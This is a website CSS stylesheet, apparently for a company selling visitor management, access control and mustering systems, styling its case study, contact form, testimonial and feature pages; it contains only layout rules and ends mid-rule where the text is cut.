table.access-control-integration-complete.version-two.table-2 {
    padding-right: 0;
    margin-left: 20px;
}
td.access-control-products {
    padding-right: 10px !important;
}
tr.heading-row td {
    border-bottom: 1px solid #dddddd;
    width: 550px;
}
td.access-control-products {
    width: 20%;
    padding-right: 20px;
    font-size: 11px;
}
div#dnn_ctr5638_ModuleContent h2 {
    line-height: 1.4;
}
.solutions-benefits h3, h3.solution-testimonials, .current-use h5, .solutions-top-info h1 span {
    Font-weight: bold !important;
}
/****SOLUTION FORMS*****/
.c5sllc_captcha input {
    height: 25px;
}
.TextInput {
    margin-bottom: 15px;
    margin-left: 14px;
}
/***CASE STUDIES***/
img.cs-covid {
    margin-top: -10px;
}
.covid-screening-kiosk-duke {
    width: 300px;
    float: right;
    margin-left: 40px;
    margin-top: -10px;
    margin-bottom: 30px;
}
.covid-screening-kiosk-duke img {
    width: 300px;
}
.covid-screening-kiosk-duke img {
    width: 300px;
    margin-bottom: 20px;
}
.covid-screening-kiosk-duke p {
    padding-left: 20px;
}
p.case-study-in-text-quote.left.covid-paper-process {
    padding-right: 30px;
}
p.case-study-in-text-quote.right.forest-streamline {
    width: 325px;
    padding-left: 30px;
}
p.case-study-in-text-quote.left.forest-covid-value {
    width: 275px;
    margin-bottom: 30px;
}
p.case-study-in-text-quote.right.forest-relationship {
    width: 275px;
    margin-left: 40px;
}
p.case-study-in-text-quote.left.forest-screening-responses {
    width: 250px;
    margin-bottom: 30px;
}
p.case-study-in-text-quote.left.forest-accommodation {
    width: 275px;
    padding-right: 28px;
}
p.case-study-in-text-quote.right.forest-dan-quote {
    width: 333px;
    padding-left: 30px;
}
p.case-study-in-text-quote.left.forest-beneficial {
    width: 275px;
    padding-right: 25px;
}
p.case-study-in-text-quote.left.forest-issues {
    width: 254px;
}
p.case-study-in-text-quote.left.forest-uncertainty {
    width: 275px;
    padding-right: 25px;
    margin-top: -4px;
    margin-bottom: 0;
}
p.case-study-in-text-quote.right.dot-system {
    width: 245px;
    margin-left: 15px;
}
img.lm-board {
    width: 420px;
    margin-right: -20px;
    margin-top: -20px;
    margin-left: 20px;
}
p.case-study-in-text-quote.left.various-areas {
    width: 280px;
    margin-right: 20px;
}
p.case-study-in-text-quote.right.lm-implementation {
    width: 260px;
    padding-left: 20px;
}
p.case-study-in-text-quote.left.look-muster {
    width: 240px;
    padding-right: 30px;
}
.va-large-screen-display {
    float: right;
    width: 370px;
    margin-top: -50px;
    padding-left: 25px;
}
p.case-study-in-text-quote.right.apic {
    width: 290px;
    padding-left: 15px;
}
.emnrd-diagram .lightbox-small {
    width: 350px;
    float: right;
    padding-left: 20px;
}
.va-large-screen-display img {
    width: 350px;
}
.va-large-screen-display p {
    width: 350px;
    text-align: right;
    margin-top: -10px;
    margin-left: 10px;
    margin-bottom: 40px;
}
.va-large-screen-display strong {
    font-size: 11px !important;
}
p.case-study-in-text-quote.right.locate-patients {
    margin-top: 20px;
    width: 290px;
}
p.case-study-in-text-quote.left.other-va {
    width: 310px;
    padding-right: 30px;
}
p.steve-quote-va {
    margin-top: 20px;
    margin-bottom: 30px;
}
p.case-study-in-text-quote.left.night-day {
    margin-top: 5px;
    margin-bottom: 20px;
}
p.case-study-in-text-quote.right.other-va {
    margin-left: 25px;
}
.homecare-display {
    float: right;
    text-align: right;
    width: 365px;
}
div.case-study-content.homecare p.case-study-in-text-name {
    margin-top: -20px;
}
.homecare-display img {
    width: 315px;
    margin-right: -5px;
}
.homecare-display p {
    font-size: 11px;
    float: right;
}
p.case-study-in-text-quote.right.cumbersome {
    margin-top: 25px;
    margin-bottom: 20px;
    width: 250px;
}
p.case-study-in-text-quote.right.valley-savance {
    margin-top: 23px;
    margin-left: 20px;
    margin-bottom: 55px;
    width: 290px;
}
p.case-study-in-text-quote.right.valley-guidance {
    width: 275px;
    padding-left: 30px;
}
p.case-study-in-text-quote.left.valley-board {
    width: 335px;
    padding-right: 35px;
    margin-bottom: 0px;
}
p.valley-results {
    margin-top: 30px;
}
.childrens .case-study-contact {
    margin-top: 20px;
}
p.case-study-in-text-quote.right.childrens-clinic {
    margin-top: -15px;
}
img.childrens-check-in {
    width: 300px;
    margin-left: 20px;
    margin-top: 10px;
}
p.case-study-in-text-quote.right.childrens-clinic {
    margin-top: -10px;
}
img.childrens-display {
    width: 300px;
    margin-top: -20px;
    padding-left: 40px;
}
p.case-study-in-text-quote.right.cam-track {
    width: 320px;
}
p.case-study-in-text-quote.left.cam-friendly {
    margin-bottom: 12px;
    margin-top: -3px;
}
p.case-study-in-text-quote.right.cam-wait {
    margin-bottom: 20px;
}
p.case-study-in-text-quote.left.cam-check {
    margin-top: -3px;
    margin-bottom: 12px;
}
p.case-study-in-text-quote.right.cam-steve {
    margin-bottom: 20px;
    width: 290px;
}
p.case-study-in-text-quote.right {
    width: 300px;
    margin-top: 0px;
    text-align: right;
    padding-left: 10px;
}
.wm-mustering {
    width: 350px;
    float: left;
}
.wm-mustering img {
    width: 350px;
    margin-left: -30px;
}
.wm-mustering p {
    padding-right: 30px;
    font-size: 12px;
}
.wm-main-office {
    width: 425px;
    float: right;
    margin-right: -40px;
    margin-top: -45px;
    margin-left: 30px;
}
.wm-main-office img {
    width: 425px;
}
.wm-main-office p {
    font-size: 11px;
    text-align: right;
    margin-right: 20px;
    margin-left: 65px;
    margin-top: -10px;
}
p.case-study-in-text-name.caryl {
    margin-bottom: 50px;
}
p.wm-bg {
    margin-top: -20px;
    margin-bottom: 25px;
}
p.case-study-in-text-quote.right.wm1 {
    margin-top: 25px;
}
p.case-study-in-text-quote.left.wm-2 {
    width: 330px;
}
p.case-study-in-text-quote.right.wm3 {
    width: 275px;
}
p.case-study-in-text-quote.left.wm4 {
    width: 335px;
}
p.case-study-in-text-quote.left.wm6 {
    width: 325px;
    margin-top: -5px;
}
img.in-out-icon {
    width: 35px !important;
    padding-top: 2px;
}
.edesia-donate {
    margin-top: 30px;
    padding: 20px;
    background: #f2f2f2;
    border: 1px solid #ddddd;
    color: #333333;
}
.edesia-donate img {
    Margin-left: -20px;
    margin-top: -20px;
    padding-bottom: 20px;
}
.edesia-donate p {
    font-size: 14px;
    line-height: 1.5;
    padding-bottom: 20px;
}
.edesia-donate p.learn-more {
    padding-bottom: 0;
}
p.case-study-in-text-quote.left.access {
    width: 275px;
    margin-bottom: 30px;
    margin-top: 20px;
}
p.inspiration-criteria {
    margin-top: 50px;
    margin-bottom: 80px;
}
p.case-study-in-text-quote.left.master-screen-quote {
    width: 260px;
}
.transocean-large-screen {
    width: 375px;
    float: right;
    margin-left: 20px;
    margin-top: 20px;
}
.transocean-large-screen img {
    width: 375px;
}
.transocean-large-screen p {
    font-size: 11px;
    text-align: right;
    margin-left: 50px;
    margin-right: 10px;
}
.electronic-mustering-video.case-study-page {
    margin-top: 5px;
}
.case-study-video .small {
    display: none;
}
p.case-study-in-text-quote.right.unlike-past {
    width: 325px;
}
.muster-point-status-screen {
    width: 375px;
    float: left;
    margin-top: 15px;
}
.muster-point-status-screen img {
    width: 340px;
}
.muster-point-status-screen p {
    font-size: 11px;
    padding-right: 40px;
}
.custom-muster-tablet {
    float: left;
    width: 370px;
}
.custom-muster-tablet img {
    width: 320px;
    margin-top: -45px;
    margin-right: 20px;
}
.custom-muster-tablet p {
    font-size: 11px;
    margin-right: 35px;
}
ol.pilot {
    margin-top: 80px;
}
p.custom-muster-p {
    margin-top: 40px;
}
p.case-study-in-text-quote.right.master-screen-quote {
    margin-top: 20px;
}
p.gms-quote-p {
    margin-bottom: 25px;
}
p.case-study-in-text-quote.left.gms-integration {
    width: 350px;
    margin-bottom: 0px;
}
.touch-screen-check-in img {
    width: 300px;
    margin-top: -75px;
}
.touch-screen-check-in {
    float: right;
    width: 320px;
}
.touch-screen-check-in p {
    font-size: 11px;
    text-align: right;
    margin-left: 40px;
    margin-top: 0;
}
.custom-muster-tablet {
    float: left;
    width: 330px;
}
p.complete-solution-p {
    margin-top: 30px;
    margin-bottom: 95px;
}
.custom-tablet-stand {
    float: left;
    width: 270px;
}
.custom-tablet-stand p {
    font-size: 11px;
    margin-bottom: 20px;
    margin-right: 20px;
}
.custom-tablet-stand img {
    width: 235px;
}
p.case-study-pdf {
    display: none;
}
.case-study-intro {
    height: 200px;
}
.case-study-content p {
    line-height: 1.5;
}
table.case-study-solution {
    padding-top: 15px;
}
table.case-study-solution h4 {
    color: #0055a5;
    padding-bottom: 5px;
    margin-right: 20px;
    font-family: Muli, Arial, sans-serif;
    font-size: 18px;
}
table.case-study-solution td {
    padding-bottom: 25px;
}
h2.case-studies-sub {
    border-bottom: 1px solid #dddddd;
    padding-bottom: 5px;
}
table.case-study-solution img {
    width: 40px;
    float: left;
    margin-right: 10px;
}
table.case-study-industry {
    padding-top: 20px;
}
table.case-study-industry img {
    width: 35px;
    float: left;
    margin-right: 10px;
    margin-top: -10px;
}
img.cs-bank {
    margin-top: 5px !important;
}
img.cs-manuf {
    margin-top: 5px !important;
}
img.cs-time {
    margin-top: -10px;
}
img.cs-vm {
    margin-top: -10px;
}
.DnnModule.DnnModule-DNN_HTML.DnnModule-5177 h1.insidecontainer {
    font-size: 20px !important;
}
img.school-visitor-management {
    float: left;
    width: 320px;
    margin-right: 20px;
    margin-bottom: 10px;
    margin-top: 10px;
}
.case-study-sidebar {
    width: 275px;
    float: left;
    margin-right: 40px;
}
.case-study-sidebar img {
    max-width: 275px;
}
img.glengary-students {
    float: right;
    margin-left: 20px;
    width: 250px;
    margin-top: 10px;
}
img.glengary-logo {
    float: right;
    width: 150px;
    margin-left: 25px;
}
.solutions-used {
    background: #0055a5;
    padding: 20px;
    font-family: Muli, Arial, sans-serif;
}
.solutions-used h5 {
    color: #ffffff !important;
    letter-spacing: 1px;
    border-bottom: 1px solid #ffffff;
    font-family: Muli, Arial, sans-serif;
}
.solutions-used a, .solutions-used a:hover {
    color: #ffffff;
}
.solutions-used ul {
    margin-bottom: 0;
}
.solutions-used li {
    color: #ffffff !important;
    padding-bottom: 5px;
    padding-top: 5px;
}
p.case-study-quote-person {
    font-size: 22px;
    color: #0055a5;
    margin-top: 40px;
    margin-bottom: 0;
}
p.case-study-quote-title {
    text-align: right;
    margin-top: 5px !important;
    font-family: Cinzel;
}
p.case-study-quote {
    background-image: url(/Portals/0/images/quotation-mark.png);
    background-repeat: no-repeat;
    padding-left: 35px;
    padding-top: 10px;
    background-size: 11%;
    line-height: 1.5;
}
.case-study-contact {
    margin-top: 50px;
    font-family: Muli, Arial, sans-serif;
}
.case-study-contact h4, .organization-overview h4 {
    font-family: Muli, Arial, sans-serif;
    font-weight: bold;
    letter-spacing: 1px;
    border-bottom: 1px solid;
}
.case-study-content {
    float: right;
    width: 660px;
    margin-bottom: 25px;
}
.case-study-content strong {
    font-family: Muli, Arial, sans-serif;
    line-height: 2;
    font-size: 14px;
}
p.case-study-in-text-quote.right.gms-integration {
    width: 345px;
    margin-top: -5px;
}
p.case-study-in-text-quote.left.unlike-past {
    width: 330px;
}
.case-study-content ol li strong, .case-study-content ul li strong  {
    line-height: 1.5;
    font-size: 13px;
}
p.solutions-top-list {
    font-family: Cinzel;
    padding-bottom: 10px;
    margin-top: 0;
}
h2.case-study-italic {
    font-size: 38px;
    line-height: 1.2;
    margin-top: 10px;
}
h4.case-study-sub-title {
    font-family: Cinzel, sans-serif;
    color: #000000;
    margin-top: 10px;
    margin-bottom: 30px;
}
p.case-study-in-text-quote {
    font-size: 20px;
    color: #0055a5;
}
p.case-study-in-text-quote.right {
    width: 300px;
    margin-top: 0px;
    text-align: right;
    padding-left: 10px;
}
p.case-study-in-text-quote.left {
    width: 300px;
    margin-top: 0;
    padding-right: 20px;
}
p.case-study-in-text-name {
    font-family: Muli, Arial, sans-serif;
    text-align: right;
    margin-top: -20px;
    font-size: 12px;
    font-weight: bold;
    margin-bottom: 25px;
    margin-top: 10px;
}
p.case-study-in-text-name span {
    font-weight: normal;
}
p.case-study-in-text-name.one-liner-quote {
    margin-top: 10px;
}
.case-study-right-img {
    width: 300px;
    float: right;
    margin-bottom: 30px;
    margin-top: 5px;
    text-align: right;
}
.case-study-right-img img {
    float: right;
    padding-bottom:5px;
}
.case-study-thumb {
    width: 300px;
    float: right;
}
.case-study-thumb img {
    width: 275px;
    padding-bottom: 2px;
}
.case-study-thumb a {
    padding-left: 25px;
    float: right;
}
img.log-book {
   float: right;
    padding-left: 20px;
    margin-bottom: 10px;
    padding-top: -7px;
}
img.log-book.mann-mech {
    width: 250px;
    margin-top: -5px;
    border: 1px solid #dddddd;
    padding-left: 0;
    padding-top: 0;
    margin-left: 20px;
}
img.mmc-kiosk {
    float: right;
    width: 275px;
    margin-top: -10px;
    margin-left: 20px;
}
.mmc-iphone p {
    margin-top: 60px;
    margin-bottom: 45px;
}
.mmc-iphone img {
    width: 275px;
    float: left;
    margin-top: -40px;
    margin-right: 10px;
}
.cs-kiosk img {
    width: 250px;
    float: left;
    margin-right: 20px;
}
.cs-kiosk p {
    padding-top: 20px;
}
.prox-card-right img {
    width: 175px;
    float: right;
    margin-top: -55px;
    margin-left: 20px;
}
.prox-card-right p {
    margin-top: 60px;
}
img.johnson-layout {
    float: right;
    margin-left: 20px;
    margin-top: 20px;
    margin-bottom: 10px;
}
.jc-back {
    margin-top: 20px;
}
.jc-back img {
    float: left;
    margin-right: 35px;
    width: 310px;
    margin-bottom: 45px;
    margin-top: 25px;
}
.jc-front {
    margin-top: 40px;
}
.jc-front img {
    float: right;
    margin-left: 20px;
    margin-top: 5px;
    width: 280px;
}
.jc-reception {
    margin-top: 80px;
    margin-bottom: 100px;
}
.jc-reception img {
    float: left;
    margin-right: 20px;
    width: 280px;
    margin-top: -50px;
}
.jc-lab-doors img {
    float: right;
    margin-left: 20px;
    margin-top: -40px;
    width: 300px;
}
.jc-lab-doors {
    margin-bottom: 45px;
    margin-top: 120px;
}
.jc-back strong, .jc-front strong, .jc-reception strong, .jc-lab-doors strong {
    line-height: 1;
}
.judson-iphone img {
    width: 275px;
    float: left;
    margin-top: -40px;
}
.judson-iphone p {
    margin-top: 50px;
    margin-bottom: 30px;
}
img.sherritt-infinias {
    float: left;
    margin-right: 10px;
    width: 200px !Important;
    margin-bottom: 75px;
    padding-top: 20px;
}
img.punch-clock {
    float: right;
    padding-left: 20px;
    margin-bottom: 10px;
    margin-top: -5px;
}
img.sherritt-e-mustering-tabs {
    float: right;
    height: 300px;
    margin-left: 20px;
    margin-bottom: 40px;
}
h3.sherritt-subtitle {
    color: #000;
    font-size: 13px;
    font-weight: bold !important;
    margin-bottom: -18px !Important;
    margin-top: 0 !important;
    font-family: Muli, Arial, sans-serif;
}
.solutions-benefits.casestudy h3 {
    font-weight: bold !important;
    font-family: Muli, Arial, sans-serif;
    letter-spacing: 1px;
    border-bottom: 1px solid;
    color: #0055a5;
    font-size: 16px;
    padding-bottom: 0;
}
img.sherritt-layout {
    margin-bottom: 20px;
}
img.vermont-layout {
    float: right;
    padding-left: 20px;
    padding-top: 10px;
    margin-bottom: 85px;
}
.organization-overview {
    font-family: Muli, Arial, sans-serif;
    margin-top: 25px;
}
.solutions-benefits.casestudy ul li {
    font-family: Muli, Arial, sans-serif;
}
img.nahanni-infinias {
    float: left;
    margin-right: 10px;
    margin-bottom: 35px;
    padding-top: 10px;
    margin-left: -10px;
}
p.case-study-in-text-quote.right.uaa {
    margin-top: 30px;
}
p.case-study-in-text-quote.left.uaa {
    width: 280px;
    margin-top: 5px;
}
img.bec-eb-screen {
    float: right;
    margin-left: 20px;
    margin-bottom: 33px;
    margin-top: -10px;
}
img.employee-status-left {
    float: left;
    margin-right: 20px;
    margin-top: 10px;
    margin-bottom: 20px;
}
img.co-op-team {
    float: right;
    margin-top: -25px;
    margin-left: 20px;
}
img.wheat-ridge-outlook {
    width: 300px;
    float: left;
    margin-right: 20px;
    margin-left: -5px;
    margin-bottom: 45px;
}
.wheat-ridge-mobile img {
    float: right;
    width: 340px;
    margin-right: -20px;
    margin-left: 30px;
}
.wheat-ridge-mobile {
    margin-top: -10px;
}
img.building-inspector {
    float: right;
    width: 150px;
    margin-top: 25px;
    margin-left: 20px;
}
img.rec-center {
    float: left;
    margin-right: 20px;
    width: 310px;
    margin-top: 15px;
    margin-bottom: 10px;
}
img.raytheon-system-illustration {
    float: right;
    width: 310px;
    margin-left: 20px;
    margin-top: 10px;
}
.raytheon-emergency {
    margin-top: 40px;
    margin-bottom: 50px;
}
.raytheon-emergency img {
    float: left;
    width: 280px;
    margin-right: 30px;
    margin-top: -20px;
}
img.aps-kiosks {
    float: right;
    width: 280px;
    margin-left: 20px;
    margin-top: -10px;
}
img.aps-offline {
    width: 310px;
    float: left;
    margin-right: 30px;
    margin-top: 10px;
}
img.ica-staff {
    float: right;
    margin-left: 20px;
    margin-top: 30px;
    margin-bottom: 20px;
}
img.ica-implementation {
    width: 350px;
    float: right;
    margin-left: 20px;
    margin-bottom: 30px;
    margin-top: 20px;
}
img.sumas-staff {
    float: right;
    margin-left: 20px;
    margin-top: 30px;
}
img.sumas-setup {
    float: right;
    width: 360px;
    margin-left: 20px;
    margin-bottom: 80px;
    margin-right: -10px;
    margin-top: 25px;
}
img.greene-illustration {
    width: 360px;
    float: right;
    margin-left: 20px;
    margin-bottom: 20px;
    margin-top: 25px;
}
.bsi-outlook img {
    float: left;
    margin-right: 20px;
    width: 250px;
    margin-top: -70px;
}
.bsi-outlook {
    margin-top: 80px;
    margin-bottom: 90px;
}
img.bsi-tapi {
    float: right;
    margin-top: -30px;
    margin-left: 20px;
}
.bsi-im {
    margin-top: 80px;
    margin-bottom: 90px;
}
.bsi-im img {
    float: left;
    width: 250px;
    margin-right: 20px;
    margin-top: -60px;
}
.case-study-right-img.apc-kiosk img {
    width: 193px;
    margin-top: -10px;
    margin-left: 50px;
    margin-right: 25px;
    margin-bottom: 5px;
}
p.case-study-in-text-quote.right.extra-mile {
    width: 330px;
}
p.case-study-in-text-quote.left.eiob-benefits {
    width: 290px;
}
.thyssen-case-study-illustration {
    float: right;
    width: 350px;
    margin-left: 40px;
    margin-bottom: 50px;
}
.thyssen-case-study-illustration img {
    width: 350px;
    padding-bottom: 10px;
}
.thyssen-case-study-illustration p {
    Text-align: right;
}
p.case-study-in-text-quote.right.service-separate {
    margin-top: 25px;
}
p.case-study-in-text-quote.left.design-tweaks {
    width: 275px;
    padding-right: 30px;
}
p.case-study-in-text-quote.right.work-challenges {
    padding-left: 30px;
    margin-top: -10px;
}
p.case-study-in-text-quote.left.th-moment-glance {
    width: 270px;
    margin-bottom: 0px !important;
    padding-right: 30px;
}
p.case-study-in-text-quote.right.tm-more {
    width: 270px;
    padding-left: 20px;
}
p.case-study-in-text-quote.left.easylobby-support {
    width: 310px;
}
p.case-study-in-text-quote.right.savance-current {
    margin-top: 20px;
    padding-left: 20px;
}
p.case-study-in-text-quote.left.holladay-reliability {
    margin-top: -5px;
    margin-bottom: 0;
}
img.fmc-vm-designs {
    width: 350px;
    margin-left: 20px;
    margin-top: -10px;
}
.fmt-vm-rebranding {
    float: right;
    width: 350px;
}
.fmt-vm-rebranding p {
    margin-left: 28px;
    font-size: 12px;
    margin-bottom: 35px;
}
p.case-study-in-text-quote.right.fmt-professional {
    width: 250px;
    margin-top: 25px;
    margin-left: 20px;
    margin-bottom: 30px;
}
p.case-study-in-text-quote.left.fmt-happier {
    width: 250px;
}
p.case-study-in-text-quote.right.fmt-time-savings {
    width: 250px;
}
p.small.top-border {
    border-top: 1px solid #dddddd;
    padding-top: 10px;
    margin-top: 30px;
    font-size: 12px;
}
p.case-study-in-text-quote.left.fmt-easylobby {
    width: 250px;
    margin-right: 20px;
    margin-bottom: 58px;
    margin-top: 10px;
}
div#dnn_ctr6304_HtmlModule_lblContent p.case-study-in-text-name {
    margin-top: -20px !important;
}
/******INTERFACE PAGES******/
.mobile-intro img {
    float: left;
    margin-top: -30px;
    margin-left: -10px;
    max-height: 350px;
}
.mobile-intro {
    margin-top: 40px;
}
.mobile-intro h1 {
    margin-left: 200px;
}
.mobile-intro ul#bulletlist li {
    margin-left: 200px;
    padding-top: 5px;
}
.mobile-right p, .mobile-left p {
    line-height:1.5;
}
.mobile-right img {
    max-height: 300px;
    float: right;
    margin-left: 20px;
}
.mobile-right.main img {
    margin-top: -135px;
}
.mobile-left img {
    float: left;
    max-height: 300px;
    margin-right: 20px;
    margin-left: -10px;
}
.mobile-right.main {
    margin-top: 110px;
    margin-bottom: 40px;
}
.mobile-left.contacts {
    margin-top: 80px;
    margin-bottom: 110px;
}
.mobile-left.contacts img {
    margin-top: -60px;
}
.mobile-right.status img {
    margin-top: -80px;
}
.mobile-left.messages {
    margin-top: 100px;
}
.mobile-left.messages img {
    margin-top: -80px;
}
table.smalltext.interface-comp td {
    padding-top: 5px;
    padding-bottom: 5px;
}
.outlook-interface-main {
    clear: left;
    margin-bottom: 80px;
}
.outlook-interface-main img {
    width: 400px;
    margin-top: -10px;
    margin-left: 20px;
    float: right;
}
.calendar-synchronization {
    margin-bottom: 70px;
}
.calendar-synchronization img {
    width: 350px;
    margin-right: 20px;
    margin-top: -15px;
    float: left;
}
p.quick-read {
    text-align: right;
    margin-top: 0;
    font-size: 11px;
}
.case-study-content.abbreviated p.learn-more {
    text-align: right;
    margin-top: 5px;
    margin-bottom: 30px;
}
.case-study-content.abbreviated p.learn-more a {
    padding: 10px 15px;
}
.case-study-content.abbreviated p.case-study-in-text-name.top-space {
    margin-top: -20px;
    margin-bottom: 30px;
}
.case-study-content.abbreviated .transocean-large-screen {
    width: 325px;
    margin-top: -10px;
}
.case-study-content.abbreviated p.challenges {
    margin-bottom: 20px;
}
.case-study-content.abbreviated .transocean-large-screen p {
    margin-left: 0px;
}
.case-study-content.abbreviated  .transocean-large-screen img {
    width: 325px;
}
.case-study-content.abbreviated .touch-screen-check-in img {
    margin-top: -15px;
    float: right;
}
.case-study-content.abbreviated p.case-study-in-text-quote.left {
    width: 240px;
}
.case-study-right-img.ariel-kiosk img {
    width: 255px;
    margin-top: -23px;
    margin-left: 20px;
}
p.case-study-in-text-quote.right.flagship {
    margin-top: -5px;
}
img.kiosk-accessories {
    width: 310px;
    margin-right: 25px;
    margin-top: -10px;
}
p.turnkey {
    margin-top: 40px;
}
p.solution-implementation {
    margin-top: 25px;
}
p.case-study-in-text-quote.left.embrace-tech {
    width: 255px;
}
p.case-study-in-text-quote.right.previous-experience {
    margin-top: 20px;
}
/****NEW CONTACT FORM*****/

.contact-form-sidebar {
    width: 250px;
    background: #f7f7f7;
    margin-right: 35px;
    padding: 20px 0 20px 25px;
    margin-top: -120px !important;
    margin-left: -3px;
}
.contact-form-sidebar img {
    width: 30px;
    padding-right: 10px;
}
.contact-form-sidebar h4 {
    margin-top: 0;
    padding-top: 5px;
}
.contact-form-sidebar p {
    padding-bottom: 10px;
    padding-right: 20px;
}
p.contact-intro {
    margin-left: 300px;
    margin-top: 0px;
    padding-bottom: 25px;
}
table.EIOContact label {
    font-size: 13px;
    line-height: 1.9;
}
table.EIOContact input[type=text] {
    border-color: #dddddd;
    height: 20px;
    min-width: 150px;
    margin-right: 40px;
    margin-left: 15px;
}
.WebDemoCheck {
    margin-top: 20px;
}
.MessageBox {
    width: 440px !important;
}
span#dnn_ctr5168_FormMaster_lblRequired1 {
    display: none;
}
table.EIOContact .c5sllc_captcha input {
    margin-left: 0 !important;
    margin-right: 0 !important;
    margin-top: 5px;
}
table.EIOContact .c5sllc_captcha img {
    margin-bottom: 5px;
    margin-top: -20px;
}
table.EIOContact .c5sllc_captcha {
    padding-left: 390px;
}
a#dnn_ctr5168_FormMaster_cmdSubmit {
    margin-left: 390px;
}
div#dnn_ctr5168_FormMaster_ctl_4f4c7662fd5f4cb192864a984e008379 {
    margin-top: -60px;
}
div#dnn_ctr5168_FormMaster_ctl_d8e44c0680324d119f9e5c41c12e0dbb {
    margin-top: -50px;
}
.contact-form-intro p {
    line-height: 1.5;
    margin-bottom: 40px;
}
div#form_div_5597 table td {
    padding-right: 70px;
    padding-bottom: 10px;
}
div#form_div_5597 .form_row.row9 {
    margin-bottom: 10px;
    margin-left: 3px;
}
div#form_div_5597 .form_row.row8 {
    margin-top: 10px;
    margin-bottom: 10px;
}
#form_div_5597 .form_row {
    padding: 0px 0px 10px 10px;
}
div#form_div_5597 .form_submit {
    margin-top: 20px;
}
div#form_div_5597 .form_row.row8 .form_label {
    margin-bottom: 10px;
}
div#form_div_5597 .form_row.row7 {
    margin-top: 10px;
    margin-bottom: 10px;
}
/******OLD VISITOR MANAGEMENT PAGE******/
ol.vm-check-in {
    counter-reset: li;
    margin-left: 0;
    padding-left: 0;
    margin-bottom: 30px;
    margin-top: 30px;
}
ol.vm-check-in li {
    position: relative;
    margin: 0 0 10px 2em;
    padding: 10px 10px;
    list-style: none;
    margin-left: 30px;
}
ol.vm-check-in li:before {
    content: counter(li);
    counter-increment: li;
    position: absolute;
    top: -1px;
    left: -2em;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 2em;
    margin-right: 8px;
    padding: 10px;
    border-top: 2px solid #0055a5;
    color: #fff;
    background: #0055a5;
    font-weight: bold;
    font-family: "Helvetica Neue", Arial, sans-serif;
    text-align: center;
}
.visitor-management-demo-kiosks img {
    height: 475px;
    margin-left: -10px;
}
.vm-demo-left.id-scan img {
    float: left;
    height: 150px;
    margin-right: 30px;
    margin-top: -20px;
}
.vm-demo-left.id-scan {
    margin-top: 50px;
}
.vm-demo-right.label-print {
    margin-top: 30px;
}
.vm-demo-right.label-print img {
    float: right;
    height: 200px;
    margin-top: -50px;
}
ul.checklist.vm-demo {
    margin-left: 30px;
}
ul.checklist.vm-demo li {
    padding-bottom: 5px;
}
img.vm-demo-custom {
    float: left;
    width: 320px;
    margin-right: 20px;
    margin-left: -10px;
}
img.vm-demo-kiosk {
    float: right;
}
.vm-demo-custom {
    padding-top: 50px;
}
.vm-demo-custom img {
    float: left;
    width: 325px;
    margin-top: -40px;
    margin-right: 25px;
}
.vm-demo-reporting {
    margin-top: 60px;
}
.vm-demo-reporting img {
    float: right;
    width: 300px;
    margin-left: 25px;
}
/******SCREENSHOTS******/
div#dnn_ctr5227_ViewQuickGallery_mainContainer .cs-lightbox-gallery {
    margin-right: -20px;
}
div#dnn_ctr5227_ViewQuickGallery_mainContainer .ThumbContainer {
    margin-right: 24px;
}
div#dnn_ctr5227_ViewQuickGallery_mainContainer a.ThumbImage {
    border: 0 !important;
}
.te_content img {
    padding: 30px 30px 10px 30px;
    background: #ffffff;
}
img.eb-interfaces-outlook {
    height: 239px;
}
/******TESTIMONIALS PAGE******/
p.extra-bottom {
    padding-bottom: 20px;
}
.DnnModule.DnnModule-DNN_HTML.DnnModule-5311 h1 {
    width: 52%;
}
.case-study-side-info h3 {
    margin-top: 0;
    color: #ffffff;
}
.case-study-side-info h3 a {
    color: #ffffff !important;
}
.case-study-side-info {
    width: 400px;
    float: right;
    margin-top: -65px;
    padding: 20px;
    margin-bottom: 60px;
    background: #169aed;
    color: #ffffff;
    margin-left: 20px;
}
.case-study-side-info p {
    font-size: 14px;
    line-height: 1.5;
}
.case-study-side-info p a {
    color: #ffffff;
    font-weight: bold;
}
.case-study-side-info img {
    width: 120px;
    float: right;
    margin-left: 10px;
    margin-top: 5px;
}
p.white-border-button a {
    border: 1px solid #ffffff;
    padding: 6px 15px;
    color: #ffffff;
    transition: all 0.8s ease-in 0s;
}
.case-study-side-info p.white-border-button a:hover {
    text-decoration: none !important;
    background: #1483c9;
}
.case-study-side-info p.white-border-button {
    margin-bottom: 5px;
}
.eb-testimonial {
    width: 270px;
    background: #f9f9f9;
    padding: 2px 15px 15px 15px;
    margin-bottom: 38px;
    border: 1px solid #ececec;
}
.eb-testimonial p {
    font-size: 14px;
    line-height: 1.5;
}
.eb-testimonial p.center {
    margin-bottom: 0;
}
.eb-testimonial img {
    height: 45px;
    border: 1px solid #dddddd;
    background: #ffffff;
    margin-top: -50px;
}
img.johnson {
    height: 65px;
    margin-top: -40px;
}
.nebraska-u p.testimonial-name {
    margin-top: -20px;
}
p.testimonial-content {
    background-image: url(/Portals/0/images/quotation-mark.png);
    background-repeat: no-repeat;
    background-size: 30px;
    background-position: -3px -4px;
    text-indent: 32px;
    line-height: 1.5;
    padding-top: 5px;
}
p.testimonial-name {
    font-size: 17px !important;
    font-family: Times, serif;
    font-style: italic;
    font-weight: bold;
    margin-bottom: 0;
}
p.testimonial-title {
    margin-bottom: 2px;
    text-align: right;
    margin-top: 0 !important;
    font-family: Cinzel;
    margin-right: 0;
    font-size: 12px !important;
}
p.testimonial-company {
    margin-top: 0;
    margin-bottom: 0;
    text-align: right;
    font-family: Muli, Arial, sans-serif;
}
.eb-testimonial.right-col {
    margin-left: 22px;
}
.eb-testimonial.mid-col {
    margin-left: 16px;
}
.testimonial-long {
    width: 650px;
}
.testimonial-long p {
    line-height: 1.5;
}
.testimonial-long .testimonial-name {
    text-align: right;
    font-size: 22px !important;
    color: #0055a5;
}
img.testimonial-logo {
    float: right;
    padding: 10px;
    border: 1px solid #dddddd;
}
.DnnModule.DnnModule-DNN_HTML.DnnModule-5758 {
    width: 982px;
    margin-top: 20px;
}
div#dnn_ctr5757_HtmlModule_lblContent .toplink {
    position: absolute;
    right: 0;
    bottom: -860px;
}
div#dnn_ctr5767_ContentPane {
    width: 982px;
    margin-top: 440px;
}
.customer-list {
    text-align: center;
}
.customer-list img {
    width: 100%;
}
.customer-list h4 {
    font-size: 24px;
    margin-bottom: 20px;
}
img.transocean {
    padding: 5px;
    height: 35px;
}
img.odeq {
    height: 65px;
    margin-top: -40px;
}
/******FEATURES******/
.features-listing.mass-notification ol li {
    margin-left: 430px;
    line-height: 2;
}
p.previous-next-feature {
    text-align: right;
